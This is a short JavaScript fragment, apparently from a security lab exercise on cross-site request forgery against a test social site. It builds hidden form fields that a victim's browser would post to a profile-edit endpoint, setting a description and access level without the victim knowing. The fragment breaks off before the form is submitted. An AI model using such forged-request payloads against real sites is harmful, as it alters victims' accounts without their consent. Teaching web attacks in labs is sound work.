 function forge_post()
{
    var fields;

    // The following are form entries need to be filled out by attackers.
    // The entries are made hidden, so the victim won't be able to see them.
    fields += "<input type='hidden' name='name' value='Alice'>";
    fields += "<input type='hidden' name='briefdescription' value='Samy is my hero'>";
    fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>"; >
    fields += "<input type='hidden' name='guid' value='56'>";

    // Create a <form> element.
    var p = document.createElement("form");

    // Construct the form
    p.action = "http://www.seed-server.com/action/profile/edit";
    p.innerHTML = fields;
    p.method = "post";